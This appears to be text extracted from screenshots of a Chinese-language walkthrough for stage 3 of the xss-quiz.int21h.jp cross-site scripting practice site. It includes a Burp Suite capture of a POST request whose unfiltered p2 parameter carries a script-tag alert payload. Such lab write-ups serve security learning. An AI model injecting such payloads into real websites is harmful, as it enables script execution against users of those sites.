 Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: 111 Search Choose a country Japan
We couldn't find any places called "111" in .
Congratulations!! Next stage stage_4.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
对应参数1
输入payload会被js转
义
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://xss-quiz.int21h.jp:80 [153.127.62.253]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /stage-3.php?sid=d98411a4cbc8937d0f3e423a6306fd9fca87812d HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage-3.php?sid=d6526447e7ef35bf951d5e33d3a2c81d69ae9fe8
Cookie: __utma=251560719.966393298.1601093895.1602046198.1602078222.5; __utmz=251560719.1601093895.1.
PHPSESSID=ddft0hgq836akqkm719sn86jgb; __utmc=251560719; __utmb=251560719.4.10.1602078222; __utmt=1
Upgrade-Insecure-Requests: 1
p1=111&p2=<script>alert(document.domain)</script>
输入参数2，未被过滤，修改为弹窗即可